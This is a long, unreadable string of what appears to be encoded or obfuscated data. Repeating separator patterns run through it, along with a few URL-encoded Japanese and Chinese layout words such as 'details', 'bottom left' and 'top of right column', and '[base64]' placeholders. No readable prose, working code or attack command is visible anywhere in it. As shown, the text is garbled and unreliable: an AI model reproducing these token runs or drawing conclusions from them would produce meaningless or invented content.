bj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj